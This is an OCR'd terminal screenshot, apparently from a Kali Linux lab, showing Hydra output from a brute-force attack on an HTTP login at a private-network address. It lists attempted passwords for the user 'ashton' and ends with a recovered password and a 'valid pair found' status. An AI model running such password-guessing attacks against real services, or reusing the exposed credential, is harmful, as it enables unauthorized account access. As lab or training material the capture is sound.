 Shell No. 1
File Actions Edit View Help
14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 13] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-26 0
6:12:48
root@Kali:/usr/share/wordlists#